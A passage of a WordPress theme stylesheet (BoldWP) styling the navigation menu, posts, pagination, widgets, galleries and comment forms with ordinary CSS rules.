.boldwp-primary-nav-menu .sub-menu,.boldwp-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.boldwp-primary-nav-menu .sub-menu a,.boldwp-primary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.boldwp-primary-nav-menu .sub-menu li:first-child a,.boldwp-primary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.boldwp-primary-nav-menu .sub-menu .sub-menu,.boldwp-primary-nav-menu .children .children{margin:-47px 0 0 189px}
.boldwp-primary-nav-menu li:hover,.boldwp-primary-nav-menu li.boldwp-focus{position:static}
.boldwp-primary-nav-menu li:hover > .sub-menu,.boldwp-primary-nav-menu li:hover > .children,.boldwp-primary-nav-menu li.boldwp-focus > .sub-menu,.boldwp-primary-nav-menu li.boldwp-focus > .children{left:auto;opacity:1}
.boldwp-primary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.boldwp-primary-nav-menu > li > a{text-transform:uppercase;}
.boldwp-primary-nav-menu a:hover,.boldwp-primary-nav-menu a:focus,.boldwp-primary-nav-menu a:active,.boldwp-primary-nav-menu .current-menu-item > a,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:hover,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:focus,.boldwp-primary-nav-menu .sub-menu .current-menu-item > a:active,.boldwp-primary-nav-menu .current_page_item > a,.boldwp-primary-nav-menu .children .current_page_item > a:hover,.boldwp-primary-nav-menu .children .current_page_item > a:focus,.boldwp-primary-nav-menu .children .current_page_item > a:active{background:#67080b;color:#ffffff;}
.boldwp-primary-nav-menu .sub-menu,.boldwp-primary-nav-menu .children{background:#444444;}
.boldwp-primary-nav-menu .sub-menu a,.boldwp-primary-nav-menu .children a{padding:16px 15px}
.boldwp-primary-nav-menu .sub-menu .current-menu-item > a,.boldwp-primary-nav-menu .children .current_page_item > a{color:#ffffff;}
.boldwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:6px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.boldwp-primary-responsive-menu-icon:hover,.boldwp-primary-responsive-menu-icon:focus,.boldwp-primary-responsive-menu-icon:active{background:#67080b;}
.boldwp-primary-responsive-menu-icon::before{content:"\f0c9";font-family:"Font Awesome 5 Free";font-size:24px;font-weight:900;text-decoration:none;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;color:#ffffff;margin:0 6px 0 0;}
.boldwp-primary-nav-menu > li > a{border-left:1px solid #383838;}
.boldwp-primary-nav-menu > li > a{border-right:1px solid #222222;}
.boldwp-primary-nav-menu > li:first-child > a{border-left: 0px solid #383838;}
@media only screen and (min-width: 1113px) {
.boldwp-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;}
.boldwp-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.boldwp-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:8px;margin-top:1px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-size:80%;line-height:1;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
.boldwp-primary-mobile-menu-active #boldwp-primary-navigation{margin-left:0;margin-right:0;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu li{float:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu{text-align:center}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu{display:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li,.boldwp-primary-mobile-menu-active .boldwp-primary-responsive-menu-icon{display:block}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.boldwp-focus{position:static}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.current-menu-item > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li.current-menu-item > a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li.current_page_item > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li.current_page_item > a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu li a:active{display:block;padding:20px;border:none}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu .sub-menu li:first-child a{border-top:none;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu .children li:first-child a{border-top:none;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .menu-item-has-children,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .menu-item-has-children > a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > .menu-item-has-children:before,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;font-weight:900;text-decoration:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;float:right;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .boldwp-primary-menu-open.menu-item-has-children:before,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .boldwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children{/*display:none*/}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li.boldwp-focus > .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li.boldwp-focus > .children{position:relative;left:auto;opacity:1}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .sub-menu.boldwp-submenu-toggle,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu > li > .children.boldwp-submenu-toggle{position:relative;left:auto;opacity:1}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu .sub-menu,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .sub-menu li a:active,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:hover,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:focus,.boldwp-primary-mobile-menu-active .boldwp-primary-nav-menu.boldwp-primary-responsive-menu .children li a:active{padding:12px 20px;position:relative;width:100%}
}

/* Posts & Pages
-------------------------------------------------------------- */
.boldwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-posts .boldwp-posts-header{margin:0 0 10px 0;padding:0;background:#ececec;border:1px solid #dddddd;}
.boldwp-posts .boldwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-posts .boldwp-posts-heading a,.boldwp-posts .boldwp-posts-heading a:hover,.boldwp-posts .boldwp-posts-heading a:focus,.boldwp-posts .boldwp-posts-heading a:active{color:#000000;}
.boldwp-posts .boldwp-posts-heading span{padding:0 0;display:block;background:#ececec;position:relative;vertical-align:bottom;}
.boldwp-posts .boldwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.boldwp-posts .boldwp-posts-content:before,.boldwp-posts .boldwp-posts-content:after{content:" ";display:table;}
.boldwp-posts .boldwp-posts-content:after{clear:both;}
.boldwp-posts .boldwp-posts-content{padding:0;overflow:hidden;}
.boldwp-posts .boldwp-posts-container{overflow:hidden;}

.boldwp-page-header-outside{margin:0 0 10px 0;padding:0;background:#ececec;border:1px solid #dddddd;}
.boldwp-page-header{color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-align:center;overflow:hidden;position:relative;}
.boldwp-page-header-inside{padding:0 0;display:block;background:#ececec;position:relative;vertical-align:bottom;}
.boldwp-page-header h1{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1 !important;padding:5px 0;margin:0;color:#000000;text-transform:none;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.boldwp-post-singular{position:relative;padding:0 !important;margin:0 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.boldwp-fp09-posts .boldwp-post-singular{margin:0 0 20px 0 !important;}
.boldwp-post-thumbnail-single{position:relative;margin:0 0 10px 0;}
.boldwp-post-thumbnail-single-link{display:block;}
.boldwp-post-thumbnail-single-img{display:block;padding:0;margin:0 auto;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-post-thumbnail-single-link:hover .boldwp-post-thumbnail-single-img,.boldwp-post-thumbnail-single-link:focus .boldwp-post-thumbnail-single-img,.boldwp-post-thumbnail-single-link:active .boldwp-post-thumbnail-single-img{opacity:0.8;}
.boldwp-entry-meta-single{margin:0 0 0 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.boldwp-entry-meta-single.boldwp-entry-meta-page{margin:10px 0 0 0;}
.boldwp-entry-meta-single a{color:#666666;}
.boldwp-entry-meta-single a:hover,.boldwp-entry-meta-single a:focus,.boldwp-entry-meta-single a:active{color:#000000;}
.boldwp-entry-meta-single i{vertical-align:top;}
.boldwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 0 0 !important;border-bottom:0px dotted #ddd;}
.boldwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-author span.author.vcard{display:inline-block;}
.boldwp-entry-meta-single-author a{display:inline-block;}
.boldwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-comments a{display:inline-block;}
.boldwp-entry-meta-single-likes{margin:0 10px 0 0;display:inline-block;}
.boldwp-entry-meta-single-views{margin:0 6px 0 0;display:inline-block;}
body.boldwp-views-inactive .boldwp-entry-meta-single-views{display:none !important;}
.boldwp-entry-meta-single .edit-link{display:inline-block;}
.entry-header{background:#ececec;border-bottom:1px solid #eeeeee;text-shadow:0 1px 0 #ffffff;margin:-10px -10px 10px -10px;}
.entry-header-inside{padding:7px 10px;border-bottom:1px solid #ffffff;}
.entry-title{position:relative;font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.1;text-align:center;letter-spacing:-0.5px;text-transform:none;}
body.page .entry-title{margin:0 0 5px 0;}
.entry-title a{color:#000000;}
.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#333333;}
.entry-content{position:relative;margin:0 0 10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover,.entry-content a:focus,.entry-content a:active{text-decoration:underline;color:#08ACD5;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}
.boldwp-post-ad-one{margin-bottom:10px;}
.boldwp-post-ad-two{margin:10px 0 10px 0;}

.boldwp-table-css-active table{width:100%;margin:15px 0;color:#555555 !important;border:1px solid #dddddd !important;}
.boldwp-table-css-active table a{color:#409BD4 !important;text-decoration:none;}
.boldwp-table-css-active table a:hover,.boldwp-table-css-active table a:focus,.boldwp-table-css-active table a:active{color:#08ACD5 !important;text-decoration:underline;}
.boldwp-table-css-active table caption{font-weight:bold;padding:8px 10px;}
.boldwp-table-css-active table th{padding:8px 10px;background:#000000 !important;color:#ffffff !important;text-shadow:none !important;}
.boldwp-table-css-active table th a{color:#ffffff !important;}
.boldwp-table-css-active table th a:hover,.boldwp-table-css-active table th a:focus,.boldwp-table-css-active table th a:active{color:#409BD4 !important;}
.boldwp-table-css-active table tr th{border-right-width:1px !important;border-right-style:solid !important;border-color:#444444 !important;}
.boldwp-table-css-active table tr th:last-child{border-right-width:0px !important;}
.boldwp-table-css-active table tr td{padding:8px 10px;border-top-width:1px !important;border-top-style:solid !important;border-right-width:1px !important;border-right-style:solid !important;border-color:#dddddd !important;background:#ffffff !important;}
.boldwp-table-css-active table tr td:last-child{border-right-width:0px !important;}
.boldwp-table-css-active table tr:nth-child(2n) td{background:#f8f8f8 !important;}
.boldwp-table-css-active table tr:hover td,.boldwp-table-css-active table tr:focus td,.boldwp-table-css-active table tr:active td{background:#eeeeee !important;}
.boldwp-table-css-active .widget table{margin:0;}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover,.page-links a:focus,.page-links a:active{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:25px 0 15px;overflow:hidden;}

.navigation.posts-navigation{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;text-transform:uppercase;}
.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{display:inline-block;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-decoration:none;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;margin-bottom:5px;}
.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-previous a:focus,.navigation.posts-navigation .nav-links .nav-previous a:active,.navigation.posts-navigation .nav-links .nav-next a:hover,.navigation.posts-navigation .nav-links .nav-next a:focus,.navigation.posts-navigation .nav-links .nav-next a:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.navigation.posts-navigation .nav-links .nav-previous a:after{content:"\f061";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.navigation.posts-navigation .nav-links .nav-next a:before{content:"\f060";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-right:6px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}

.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;font-size:105%;font-weight:bold;}
.navigation.post-navigation .nav-previous{float:right;text-align:right;max-width:49%;}
.navigation.post-navigation .nav-next{float:left;text-align:left;max-width:49%;}
@media only screen and (max-width: 767px) {
.navigation.post-navigation .nav-previous{float:none;text-align:center;max-width:100%;margin-bottom:10px;}
.navigation.post-navigation .nav-next{float:none;text-align:center;max-width:100%;}
}

.navigation.pagination{margin:25px 0 0;text-align:center;}
.navigation.pagination .page-numbers{display:inline-block;padding:6px;background:#eeeeee;border:1px solid #dddddd;margin:0 1px 5px 0;color:#444444 !important;line-height:1;}
.navigation.pagination .page-numbers:hover,.navigation.pagination .page-numbers:focus,.navigation.pagination .page-numbers:active{background:#dddddd;border:1px solid #cccccc;color:#000000 !important;}
.navigation.pagination .page-numbers.current{background:#dddddd;border:1px solid #cccccc;color:#000000 !important;}

.boldwp-post-navigation{margin:0 0 15px 0;}
.boldwp-post-navigation-content img{display:block;max-width:100px;}
.boldwp-post-navigation-previous-head{margin:0 0 6px;line-height:1.2;}
.boldwp-post-navigation-next-head{margin:0 0 6px;line-height:1.2;}
.boldwp-post-navigation-previous-link{font-size:105%;font-weight:bold;}
.boldwp-post-navigation-next-link{font-size:105%;font-weight:bold;}

.boldwp-post-navigation-content{overflow:hidden;}
.boldwp-post-navigation-previous{width:49%;float:right;overflow:hidden;}
.boldwp-post-navigation-previous-top{float:left;margin:0 10px 0 0;}
.boldwp-post-navigation-next{width:49%;float:left;overflow:hidden;}
.boldwp-post-navigation-next-top{float:left;margin:0 10px 0 0;}
@media only screen and (max-width: 1023px) {
.boldwp-post-navigation-previous{width:100%;float:none;}
.boldwp-post-navigation-next{width:100%;margin-bottom:10px;float:none;}
}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;background:#eeeeee !important;color:#444444 !important;border:1px solid #dddddd !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi a:active,.wp-pagenavi span.current{background:#dddddd !important;color:#000000 !important;border:1px solid #cccccc !important;}
.wp-pagenavi span.current{font-weight:normal;background:#dddddd !important;color:#000000 !important;border:1px solid #cccccc !important;}

/* Likes and Views
-------------------------------------------------------------- */
.themesdna-likes{border:0 !important;display:inline-block;margin:0;padding:0;text-decoration:none;}
.themesdna-likes-count{display:inline-block;}
.themesdna-likes-count:before{content:"\f004";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:3px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.themesdna-likes:hover .themesdna-likes-count:before,.themesdna-likes:focus .themesdna-likes-count:before,.themesdna-likes:active .themesdna-likes-count:before,.themesdna-likes.themesdna-likes-active .themesdna-likes-count:before{color:#ff0000 !important;font-weight:900;}
.themesdna-views{display:inline-block;margin:0;padding:0;text-decoration:none}
.themesdna-views:before{content:"\f06e";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:3px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif !important;line-height:1 !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;text-transform:uppercase;}
.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.widget_tag_cloud a:active{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;margin:0;}
#wp-calendar caption{text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover,#wp-calendar tbody td:focus,#wp-calendar tbody td:active{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:0 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.boldwp-sidebar-widget-areas .widget .gallery{margin-bottom:0;}
.boldwp-featured-posts-area .widget .gallery{margin-bottom:0;}
#boldwp-footer-blocks .widget .gallery{margin-bottom:0;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0 !important;margin:0 0 30px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area .boldwp-box-inside > ol{margin:0;}
.comments-area ol.children{margin-bottom:0;}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:0.8em;margin-bottom:0;}
.comment-list .comment,.comment-list .pingback{margin-bottom:10px;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:90%;font-style:normal;color:#888888;}
.comment .comment-metadata a,.comment .comment-metadata a:hover,.comment .comment-metadata a:focus,.comment .comment-metadata a:active{color:#888888;}
.comment .comment-author a{color:#409BD4;}
.comment .comment-author a:hover,.comment .comment-author a:focus,.comment .comment-author a:active{color:#08ACD5;text-decoration:underline;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:90%;font-style:normal;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:0.6em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,#respond input[type=text]:active,#respond input[type=email]:focus,#respond input[type=email]:active,#respond input[type=url]:focus,#respond input[type=url]:active,textarea:focus,textarea:active{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}
.comments-area .comment-reply-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.1;padding:0;margin:0 0 10px 0;text-transform:none;}
.comments-area .comment-notes{margin:0 0 10px 0;}
.comments-area .comment-form-comment label,.comments-area .comment-form-author label,.comments-area .comment-form-email label,.comments-area .comment-form-url label{margin:0 0 5px 0;display:block;}
.comments-area .comment-form-comment textarea{padding:8px;margin:6px 0;}
